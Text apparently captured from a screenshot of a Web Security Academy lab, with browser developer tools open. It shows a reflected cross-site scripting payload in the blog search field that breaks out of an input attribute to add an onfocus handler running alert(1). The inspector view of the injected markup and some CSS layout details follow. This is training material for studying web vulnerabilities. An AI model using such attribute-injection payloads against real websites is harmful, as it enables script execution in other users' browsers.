 0 search results for 'a"onfocus=javascript:alert(1)
autofocus'
a05008a0410a0da8087d6cb005f0019.web-security-academy.net
1
OK
a
arch
< Back to Blog
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
<!DOCTYPE html>
<html> scroll
<head> </head>
<body> overflow
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div> overflow
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<section class="blog-header"> </section>
<section class="search">
<form action="/" method="GET"> flex
<input type="text" placeholder="Search the blog..." name="search"
value="a" onfocus="javascript:alert(1)" autofocus"=""> event
<button class="button" type="submit">Search</button>
Filter Styles
:hov .cls
Pseudo-elements
This Element
element { inline
}
labsBlog.css:1050
.search form input
{
-moz-flex: 1 1
auto;
-webkit-flex: 1
1 auto;
-ms-flex: 1 1
auto;
flex: 1 1 auto;
Layout Computed Chang
Flex Item of form
input
final basis
Base Size (width: 100%) 621.2px
Flexibility (flex-shrink: 1) -129.6px
Item was set to shrink.
Final Size 491.6px